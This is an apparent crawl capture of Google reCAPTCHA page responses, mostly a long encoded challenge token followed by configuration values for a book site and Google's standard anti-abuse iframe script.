O29mDGLDsmlHNis5w4kZJgrDigwafTXChjUowoR4wrsjPcKXY8KJwpbDp8OrGsKkw6kzSXUZQMOMwpzDnsOCw7taw69xwo/[base64]/ChMKJwoFOwqnDjcOFN2oETQZLdcKtw7HCszhvw4BQQGfDisOdOcOkAMOfAjdtwpjCigV4woPDkjvDrcORwq48TMOmw79JYcK0MsKZwoUywpjDrMKuWg7CjsK9w5jDv8OnwpzClMKsZDs/w54sTVrDtcK6wpfDucOjw4TCqsORwo3Clg/CgG5zwp7DgsKsEydQUSbDrzwsw4TClsOXw5/[base64]/[base64]/DogB8woRRJcK7w6PDniN2w4QtRcO5XHQ/SkZmwpbChHMtFcOBXsKdPE05d2UPFsOqw6rCpMKdW8KXACBAXCLCgBFLawnCocOAwpTCmWjCq0/DnsOSw6fCjhjCmEXCucOwLMKsIsKiwqLCq8KgEcK3ZMO5wp/[base64]/DpcKcQy9GwrTDkGZYP8O0woxHworCv8ORw58mwpQzwpXCghd+RhnDisO1IgBiw5vCiMKIOCInwrjCnWjCrjxdbirCnWIcGBTCuFvCuzdNGnLCkMO+wq7CshrCu0gRBcO+w64eIMOywrIGw5vCs8OlLTx1wqDCiH/CqQjDpFPCkVUIacKOBcOTw695w5/[base64]/CkMOmezPCr17CsMKaw5fDhl/Ci8OkwrYULH8mwqlxw54ZwojDhcOBdMK3JMKxJg/Cq8KOasOcCTEUwojDmMKfwofDu8K/w7vDtcKyw6FEwp7CtMOHdMOBOsOWw7wdwqkRwqAnFS/DlsOxcsOIw75Sw6NwwrkbKg1gw6tFw6FQVcOdInlOwq/Dk8Obw7TDv8K3SzLDo3vDiAfDg0XCosKFJMOuaQ/DjMOmGsKBw6heCSDDmkTDgxnCqlIwwq7Crz8+wrvCtMKYwrBQwrxVAATDtMKZwrUoDS8ZcMKgwr7DncKAIsKUMcK9woc1McOQw4vDvsKeABgzw6rCkSJrURFww6nCscKREcKpUTTCj3NMwplRJG/CqMO4woFjY2NIBsODw4lOZMK1ccOawod5wodDSwbDnVJAwozDtsK/MX18w7Afw6ttF8K/w6HDiXzClsOZJMOvw5/[base64]/DvTvCgsKKwqbCkmg4AsO3w5nDiQJPO03Dn1Qzw68FCsOuw6FLXGLDhcK7URA/w6JxacKDw47DjMOKMsKwQcOzwqDDusKvYjFnwo4ASMKsYsO+wqrDtXjDrMO/[base64]/DpywGPRPDphh5w5Usw5DDmWfCuQDDqsKpwrPCoSQzwrHCjMKpwr0Tb8OfwpdMGmDDkF8ga8KUw6MFw6DCjMKhwqTDo8OwfCnDmcOjw7rCgz3DncKMHcKtw73CjcKuwr3Cqy0bJ8KdQ3Npw4IEwrB3w5ITw7RDwqrChEENVsO/wq1xw4FqK3JQwpbDlwnDhcKDwrzCum/[base64]/Ds1JYEcOnwqMow4bDn8O5C1VjK2Fgwod5wqkkGsK4w4MRwqHClkcdwqHCr1N4wqHDngFyZcOIw5TDssKnw4rDlCBzBWrCocOgcihbXsKhJALCu1HCuMOuUkLCsgg5BVnDnxjDisOBw7rDt8KYLizCvnsUwpPDu3VFwp/CmMKJw7FhwpjDmwdudSzCtcO2w4V9OsOBwozDoA/Dh8ObUBXCrn1vwrnCicOqwo4PwqM3PMK0MGdJcMKMwqYOf8OPfMO8wqXCkcO2w7/DpDRbOMKWT8KIXgDCqnluwocVwqJUX8O9wp7ChBnDrEx1TcKxbcKAwqVRPXsADgUGUMKAwoHCpXrDjMOqwrfCqhYpH3c/ax5Zw4Etw53Cnm4sw5XCug7CrFTCusO0W8KlScKpwqhZPjrCmMKsdHPCmsKAw4DCjkvDsgIQw7HCgHQtw5zCskfDp8KTw6QbwpjCkMO8wpV0wo0Iw7h3w6lvdMOoIMKHYBDDmsK5L14iVMKLw7MBw6LDo17CtjhWw6/CssOGwro/WcKnLEjDgsOyMMO/UC7Cr0LDhMK+eRtABBPDpMOfem/CncOjwqXDmVLCkBrDl8ODwqVvMQwTCMOaLn9rw5k6w5pDWsK2w7NCfEDDscOmwo3Dn8KwccO9wq1vBU/Dkk3Ct8O/[base64]/[base64]/DlCLCrMKdw53Cu8OSVsOawoYpw5fDtMOIGgzCl8KKWMO/QhpTSMK7In7CsQQ8w4HDpAbDuFfCmhrCgx/DnkoowqPDmgjDusOzPiE7NMKSwoRjw5wgw43DrAg1w5NDEsKjVjLCmcONF8Oddj7CsgvDphoKQzcICcOnOsOZw5ABw45CPMK7wpjDiGsSOFjDpMK1wo5ZfsOXM2bCpcKIwoPDiMKKwotmw5B1SSgaAHvClV/Cnk7Dr3jCrsKBb8O8E8OeJmzDucOhegrDvStCfFzDpcKUHsO6wrUWK08HcsOBS8Kdwqg3ScOEw5/[base64]/CvsO5eSYLGcKqSQ/CgMOsR8O0wrXDmMKFTiPDocKBPkjCs8Kpwr/[base64]/[base64]/w6/ClcKxM8OeCxJCRsOUQsKowqDCn2NZUyYyw59twqzCgcKlw6sGD8OBHMOgw5U1w5LCvsKNwpxiRMOMZcOdKy7Co8O6w6IDwq1NPEUgRcKRwoJnw74rw4FQK8Krwrh1wqgePsKqEsODw55Dwo7CoFfDkMKew4/DgsKxIQQCZ8ODMzbCqcKswrtswrvDlMOUFsK1wojChcONwrh7V8KOw4kkVATDmRBZWsOgwpTDmcK0wogxd2TCvy3DrcOuAljDi24pd8OQAzrCncOwUMKBF8Opwp4dHcOzw7zDu8Ogw5vCvXVKcRDCsh4Lwqgww4IhccOnwp/CucKVwrk1w6zCsHoYw67ChMO4w6nDtHVTw5UFwppXE8KAw63CpyzCowbChMKFfcKEw5/[base64]/w55sUcK/cCfDvADDisKgasKiJsOgw6LDoVfCr8OeRMKRwo7Cm8KyOMOcwplPw7rDjwEbU8OywrBRLXDDoj3Dj8KCwrLDssO6w7ZiwoXCnlxQAcOEw6JMwqdjw7Apw4PCm8KcDcKowqTDrMK/fTUyay7Ds1JvJ8K0wqhLVUcVO2TCt0TDvMK7w7suP8K5w5UXIMOCw6TDicKJccO3wrFMwqdywqvCj23CojPClcOaBMKhU8KJwqXDvGlwd2ohwqnCjcOYGMO5w7wEL8OReC/[base64]/wq7CnyJbwrvDpsKWVUoDOsOEeApxW13DiMKCYcKmwp3DjsKidHlswqdTXcKGDcOfVcOqKcOYSsOCwq7Dj8O2NFXCtBIIw6LCv8KPRMKnw7ovw6fDgMOHeSRkQcOow7/CscO6FigabcKqwrx5wrzCrm/CrsOSwoVlecKxZ8OGPcKtwonChsOYcTR1w4oPwrMJwqHChUrCh8K4HsO6w5XDkh0Yw6tBwoxsw5d+w6HDuVDDh1PCuWlzwrjCu8OXwqHDt0vCpsOZw6rDvHfCvU3CuWPDqsOjXG7Doh3DocOiwrPDh8KgLMKJWMK+SsOzJMOpw6zCpcO0wo/CuxoaLn4hE2prVsK5F8K+w7/[base64]/b8K1DzA1TsK2w57Du2NkdjHCjSJiZXAvT1PDmGTDiibCiR/Dv8KRX8OMQ8KbI8KnG8OcHHgINzwkS8KGRSEvw7rCqsK2UcKZwoctw7Mpw5XCm8Oyw4Y1w4/[base64]/DlX1awrbCnsOswpdBRCXChMOsX8KdwoTCg1/Ckzcxw4Yswo8kw7d/[base64]/CtsOtGW8sMCpEw5sWwqFDw7MUw4xJE0DClkDDnibCuEUAV8OINCcVwrcHwqXDjwrCicO+woFMbMKDEiTDpzzDhcOEXQrDnnrCnwBvTMOCAyIWVlPCi8OQwpo/woUJe8OMw4HCoFfDjMO2w7wPwp7Dr1rDgi1gdQrCrAwnUsKNaMKLIcO2L8OxO8OzYlzDlsKeIMOOw7/DmsKZNsKNw6QxW3PCnSzDlGLCmsKew5BcIlbChQ7CgVhDwqRbw7J/w5RebGNDwrQzacOsw7VEwoxcOkbCjcOgw7rDg8ObwohDYUbDshwrPcOEV8Oyw7Ijwr7Ds8KGF8O/w6HDk1TDhwnCinjCsmfDhMKsMCTDsE93YyfCtsOYw73DjsKFwqHDg8KBwoDDsURlZnMSwoDDjxNGcVgkJFUXVMO8wrzCqzxXwr7DoxU0woNjacOOO8OXwrDCk8OBdD/Dv8KjP1Q4wq3Dt8OOAjsTw54ndcOkwq7CrsK1wpsTwopzw6PCnsOKHMOAPj8eL8OIw6MRwqrCmcO7EcOZwp7Cq2PDgsKFEcKkacKMwqxqw7XCm2t8wpPDtMKRworDrmbCgMOfRMKMEUd6NRI/[base64]/Djn7ClMKcwonDhDTDqsKLIsOITgHCs8OXGMKWS2l0b8OldMOpw4zCi8KHZcKDw7DDh8KPRcKDw7xBw4/CjMK3w6lASlPCsMKpwpYDfMKZIG/Dt8OTJD7CgjU6acOyEE7DpzA1WsOKSMOlMMKdX2hhWTApw4/Dq3A6wps7KsOvw6TCk8OPw4kdw5Bnw5jDpMOmCsO7wp9JSAnDsMOCJ8OZwpAaw7Uaw4jDtMOxwocWwqfDh8K2w4tUw6TDh8KZwpHCjMKaw5VTM1/DjsKaNcO1wqDDsXdKwrDDgXhlw745w7E1AMKQw6oww5x1w6vCkC5PwqbCoMOeZlrCtgwAEywLw5ZzbsKmGSwRw59kw4zDrsOjJcKyesOxIzDDrMKtexzCkcKtLXgORMOxw4zDpHnDvlVoZMKqdErDiMK7XjQGacO0w6nDpcKcH0t/wpjDuSrDhMK9wr3CvsO5wpYZwpjCuxQGwqhVwqBAwpwmaArClMKDwoMswq8kH2Miwq0cO8OhwrzCjyl1ZMOFX8K2a8KLw5/CjMKqHsO4NsOww4PCnzjDmmfClwfCosKkwoPCocKVBnvDgQB7ScOdw7bCpXt9I1tEXzpBR8Kmw5dVBD5YNF5pw45tw4kOwrcqLcKHw4sOI8OswqckwobDjsOSIlICFRDChHlGw6XClMKpNiAiwpdzMsOow5nCoVfDnWosw4UtFcO5PsKiMTTDhQ/Dj8Okwo7DrcKifVsOanFSw6Iww7xhw43DgcOHAWjCq8KGw61dLiRdw5QZw4bCpMO0w7YvAsKxwpbDhzbCgC5aecOHwo5jGcK7YlLDiMKfwq9pw7nCl8K/WDjDssOHwpoIw6Utw4DCuW05OsKuLWQ0QBnCgcOuMkIQw4PDisKYG8KTw5/CpDxMG8KmTMOYw5vCtG1ReG7Cr2NtP8KlTMKrw7sDeBjCrMOeSytBX1t/Rh0YMMK0Zz7DvS3DtB4fwqbDsy90wptdwqPDlEjDkCheCGbDrMOVe2PDi1QEw6LDmyDCqcO/TMKbHRdmw5fDthTDoVQawrPDvMOlCsOCV8OUw5fDvcKuYF9Pa1nCg8OQRBfDl8K9B8K0C8KaUSvCn19kwofDoyHCm3jDgTkYwqHDu8KbwpTDnU9VTsOsw4MhKyFfwoRRw4A5AMOzw442wo4KcEh/[base64]/[base64]/CscOywqAraxNhw4cIFcKqMcOzw5zDhgMvO8KQwoRPY8OIwoTDvTfDiXzCnnwiTcOtw5EawrxZw7hdb0XCusOCfVUJH8KxfGEYwqAiMlLCs8Kowr09VsOMwrgbwr/[base64]/ClC7Cp1/Dn8Ogwo49LELCtsKwZDVywqwhwq0xw7fCuMKaXwd8wp7CqsKxw5Y+F33DkMOZw5PCnmBDw6rDk8KWGSZtXcODKcOtw5vDshjDj8KWwrXDt8OeXMOQFMK7KMOsw6fCsQ/DhmhbwpnChhVEBRF8wr1iS2AgwrbCom/[base64]/Cmk7Dn8OGN8Orw6rDoADDu8KyYAjDuTRzw7g5YMKEwpHDv8ObAcO2wrnCu8KlL1/CnWvCsjjCo3nDiAwsw5IkfcO7YMKGw7cmO8KZwr7CpsOkw5gQDALDksOUBhJqKsOXR8OsVybDmnrCi8OTw6sxNlrDgxBgwpMCLMOsdmNGwrrCq8KQK8KCwpLCrChDIcKpWlE7e8KiXSHDosK8aHrCicKywqtaY8OBw6/DvsO/MVIhWBTDnXw0Y8KaTjTCs8O7wrnDjMOkRcKww6FDTMKMFMKxT3BQJG7DsBRjw5Atw5jDq8O/C8ODT8OUQDhScgXCtwIcwqnCu0fDsz5PeVIsw7hXc8KRw7Z9eyjCiMO2ZcKbUcOhY8KSAFdlZQ/DlWbDqcOaWMKHZcOow4nDpxTCt8KJYHcPUULDnMKQcQ1RC2ocZMKZw4/[base64]/CtyHDm8O3w6VBdBwLQcKLwpjCkcKbwrZ1w5xsw78MwphIwoIww69mBMKFJXMXwpDCq8KZwqDCocKdZz8zwqrCmsOTw6J2USLCh8OiwpAlUsKbRRpODsKCKipGw4J6FcOWKDBeW8KmwpkeFcKGRh/CmysHw4VfwqbDiMOzw7jCr3XCvcK5FcKTwoTCm8KVVivDvMK+wqXCiznDoGMBw77Dsxonw79iYRbCs8K4w4bDmhLCnzbDgcK+wqAcw7kcw6NHwoIMwrDChG4eUcKWasO3w5LDoXhXwqAiwooPcMK6wqzDixjCscKlNsOFOcK0wqvDmnbDhChKw4/CksOyw6Rcwr5KwqfDscOVUC3Cn0BxL1vChzLCjhHClR5GOQXCj8KdLglOworChEXDlMO6LcKKPzdefMOHecK0w5TCm3DCiMKHIMOyw7jCvMK+w5BIeXXCoMK1w7dKw4TDh8OAT8KEcMK2wr/DvsOawqgcTMOFcMKdaMOkwqwqw55/GBx6RA/CjsKiDXHDhcOzw4h4wrHDhMO1FnzDjX9IwpPCgyotNHMhLcKEesKaSGZDw7nDil9Nw7rDn3B6P8K1QwDDjsO4wqIgwpptwrsAw4HCuMKrwprDi0/[base64]/DqkzDhMOcfzbDlMKKwo1NH8K1w7TDm2nCpcKbwrwFw4wBB8KuOsOaJcKWTcKMNMOHWFnCskjCo8O7w4zDpCTDtw8/w4YRJlzDo8Knw7vDv8OwMHrDrhzDjsKKwr7DhX1HBcKtwp91w5jDhz7DgsKIwqAywp9pbHvDjSU/aRHDr8OTasOCI8KiwrDDojAPdcOCw54yw7rCm1I7WsOZwpY/[base64]/[base64]/[base64]/GwLDoArCj8OtwpfDjcOrZi1Vw6rDt8OewqNJw7DChsO7wqnDv8KZOw/DhUrCrl7DslzCtcOzCmDDjX4WX8Ofw6YrGMOvf8OXw4k3w53DkwLDvCIbwrDCqcOWw6U5WcK6F2gDL8KTMwHCnDzDrcKBTTkCI8KLYAldwqVVQzLDqg4zbXbCt8Ogw7E0cVTDvk/[base64]/CjF/DohPCjw1VRy/CpcKRwp3Cg8KoNU3CksOPEhcdJCE8w6/[base64]/[base64]/[base64]/NcOUwqk4ex3DjMOmJcK6VFXCtcOEwpLClX3CicOpwqUxwq45w4Euw6LCmnYgHsKIKmVFAcK4w6VNHB8nwrjChArCgjBBw6XDkn/Ds1PCiHRbw7sIwo/DvmYJBWPDl0/CusK3w6tDw6JTH8KSw6DCh3jDh8O/wqp1w7LDscOcw4DCngDDsMKLw5k0VMOpYAPCksOWw6FTNmBVw6AlVcKgwr7CjSHDsMO4w6vDjQ/CqsOiLFTDkWLDpzfCiyoxNcKHZ8OsPcORUsKxw6BGdMKqd2towqpCHcKzwofDki0pQkNRSwQ0w47CpMOuw54aL8O4JiAUcCxTfMKvA15vKSNtBgxPwqYbb8OSw7cXwonCtMKCwqJdaQIUJcOKw6hYwr7CscOCHMO5B8OZwo/Cj8OZB3MHwoXCk8OXPcKGQ8KiwrLCksOcw4Yya20kLcOBHw5YB3YVw7rCmMKRfm9TaGIUA8KNwqITw5lyw4dtwr0hw7LDqkYkAcKWw5RcQMKiwqXDoA5ow4PDlUfDrMOQdWHDr8OscRdDw7VKw5Ahw5JARsOodMOqK0XCpMO0EMKPVC8VRMOywrc2w4cHHcOJT0Edw5/CuX0qIMKTIkrDlVXCvsKYw7TCkGJAbcKDOcKNFQzDicOgGArCm8O9fETCjsKVR0nDrsKsDgfDqC/[base64]/DnsKTw6Y8w51qw6Msw6HDjsOAB8OPOcOqw5wNwoAoXMK+KmYMw43Ctj4Fw73CqjdAwr7Di0vDgw0Rw7LDssOgwo5XHw/Dt8ONwr0jDsOcRsKIw4BSMMOYPhUBUHvCusOPc8OOZ8KrMQ0EYsOPKsOHcnA/[base64]/DjcO0KcKHa8Ojw5/Dsj5awolZwr0rScKaFAjDnMKVw7jCpn7DpcOOwpbCqMOxUjUKw4/[base64]/[base64]/DjGJzDGgewo9POsO/wqkFScKHwoMcw40AVsOaw4jDmXwdwoXDhGrCg8OiUF/DvMKnVMOjbcK7wq7DtMKkKTcKw73DjCR0HMKDwqwZNxnDtyBYw4pXAD8Qw6rCgzZSwrXDj8OPd8KNwo/CjG7DhV05w4LDqBtxeTRON2fDpgQgMcKDdinDrMOewrALaQ1ow64fwqQLVV3CosO9DyZKEDIHwofCp8OaKAbClCXDkjQSasOidsK/wooSwpnCmsOFw5HCr8Obw5w9RcK1wq5LbMOSwrLCoWDDk8KNw6DCjFsRw7TDnHfDqjPDmMO9Ij/DlkMdw7bClhUUw7nDksKXwoTDoGbCrsO6w5l+wqHCnGbCoMK6MV4sw5XDkT7DhsKpZMKFOcOrLDHDq1B3b8K8X8ODPT3Cu8Orw55wXVTDimY5b8KVw4HDh8KBBcK5JcK/O8K0w6jDvH/CujHCoMK1fsKYw5FzwqfDjk1VTR/CvA3Csm4McQ5bw5/CmGbCjsK5NwfCtsO4QsOASsO7X0DChcK7wprDmsKoFTTCq2zDrXc5w4DCp8KWw5/ClMKlwrtDeh/CocKawrxyLcOIw4fCkj3DpMOkw4fCkmpJFMKLwp8NUsK9w4rCrCF8L3zDpFQQw5LDkMKbw7hZQHbCsgd/w5/Ck3kJOmLDq385UcOcw744CMOYYwgtw5bCtcKIw4zDgsOjw7/DhkLDjcOpwpjCgUvDjcOdw5XCh8O/w4FLESXDpMKMw7HDl8OlBwpqJT7CjMKfw64gLMOxVcOlwqsXIsKtwoB6wpzCpMKkw4nDq8Kew4rCoSbDgn7CokbDqcKlccK5ccKxbMOzwpTCgMOsNnDDtVtTw6R5woo1w4vDhMKCw713wqTCpFQ1c2Eewr0pw6/DkwbCvB8jwrvCvVhECF7DqFlzwobCkTLDtsOFQF1iMcK/w4HCsMK+w7AnDsKAw4zChRTDonjDuHQpw5huaEciw71rwqolw7oGPMKLRibDoMOOQyLDrm/[base64]/J8KawobDnRA/R8OufMKwwpTChMKuPDvChcKlBcKZw4/DlSvCnwDDkcODHhoUwoPDvcOOa3xLwpxbwoEMTcOdwqBwIcKEwprDrSzCpzM9AMKfw6rCri8Uwr/CoCJVw4JKw7UQw68AMFDDvwvCnEjDvcOtYMORN8K3w5zDkcKFwrsxwpXDgcKGDcOdw6RmwoQObXFIESQUw4LCsMK4PlrCosKKBsK9D8K/BXLCnMOKwpzDs15sdS3DrcKPXMOVwq8HQijDoHhKwrfDghvCtlTDicOSVcOuTEfDujzCtT3DisOHw5TCjcOzwpvDtgkawozDtMKLAcKZw4dXQMOmQsKlwrtCMMK1wqV0XMK/[base64]/wokVwpYHCcKGwqfCoih8XMKKZMOzw6rDiMKJGynCoBXCqcOXBcKNXnrCuMOJwrzDn8OyelDDmG8Vwrwxw6PCvx9Bw480fyTCiMKJXcOnw5nCrAQlw7s4PTnCmAjChy0FGsOUMx/ClhvDslXDicKNWMKKSG7DrsOkBioIW8KVVxXCrsKME8OcMMK9wpEXe13ClMKNHMO/LMOiwqrDlcKTwpbDrEjCkl0ZNMOzSEvDg8KPwr0gwp/CqcKawofCuTMBw5wWwr/CqFvCmghVAHZvF8OJw6TDiMO9G8OTScOXS8ONZCkDbDBDEcKDw79qQXjDuMKuwr/DpiUlw6nCtExGN8KAFgfDv8Klw6LDrsOPRgdbMcKALXvCq1A+w4HCkcOTdcO3w5TDoyPCnwjDvUPCjgXCncOQw5bDl8KZw6YAwo7DiEXDicKXLC51w7MmwqHDk8Orw6fCpcOYwoxqwrPCocKiJWrCkG/Cs3EmEcOvdsOLGEpUGCTDrGccw5cuwrbDmGgRwoEewoh8FAvCrcK2w5rDhMKTRsOEM8KJQ0/[base64]/Ds1rDrsKRYVHDmBxBNMKcwpLCj23CpsKqw6wnBy3CmMOtw5nDkmB0wqXDr1rDtcK7w7fClDXCh3HDlMKewox7CcOqQ8K/w6BrHlbDgUgmcsOpwrUswqHDknXDikXDosOfwoHDpnfCqcK+w7HDosKPSktgBcKYwqTCmMOrVj/Dl3nCo8K0WnvCssK3R8OlwrfDnUTDk8Ozw53CogZjw5grw6jCl8O6wp3CrWxzWATDiUTDh8KuOcOOHFVBHCQqd8OjwpFXw6bClH8NwpRmw4F3b0Jzw7R1Ah7CnWLChztiwqpTw7nCpsKiWcKmDAUqwqfCssOLFipgw7tRwrIuJB/CqsO2woAcfMOJwpjDghxjM8KBwpjCq0UXwoxcDcOdcHLClG7Cs8Otw4R7w5PCosK9woPClcKyc1bDrMKIwrExEMO6w4jCnV4JwoZSGy8gwp58w7/[base64]/w4AHOGV0wp3Cm8Oqw5nDqsOOYy5cwrAhwq0gw4fDjQtywrsYwojDucO3TMKDwo/CgVTCl8O2DzM1J8KCw7/CmicrRQ/Ch2fDv3wRw4vDtMKOOSHDggsuCsO/wq7DqxPDvMOlwpdlwotdMU5qACNbwo/CvMOUw69RTj/CvQfCjcKzw4nDkSfCq8OFIyLCksKvP8KcFsKuwpzCi1PDoMKhw4HCtVrDvMOSw4bDrcO4w7pWw5AUZcOqUSTCgcKdw4DCnG/[base64]/ES4Ww4DDoU8cw6BAw4EEQcKbQlshwr5fKsOcw5YaIsKywpXDjcOZwohKw4HCjsOKGcKdw6jDtcOQH8OCUcKdw7wJw4TDojtsBU/[base64]/Cs8KiwojCjFcLw7Bfwo3DoBbCqsKMw79+dMOewpDDucOFVxDCkjljwqfCtGN/K8Ocwpg2bEXDh8KPA0jCjMOUbsKhCcOCFMKaN1TCgsK4wonDisK6woHDuAx6wrNEw49O\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wb0zjwydxjiQ+i5eOWUt32faZrMjLeLIO6cO3yIk4eI\\u003d\x22,1,0,null,1,1769122416260,0,0,[170,198],null,[23,24,231,44,246],\x22RC-xG8cv9qXfFdBLg\x22,null,null,null,null,null,\x220dAFcWeA64U_Ghkv292sKy9UxzdSvGobbPRgzGsYB0r9VdUTck0TH8QHsdvJ3_CFGWKrFVMdTHiI-GYJRVbiItzNFYpZThrVPU-g\x22,1769205216425]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q2R-B-tCQzMfToVO2_7LpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769118822015');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>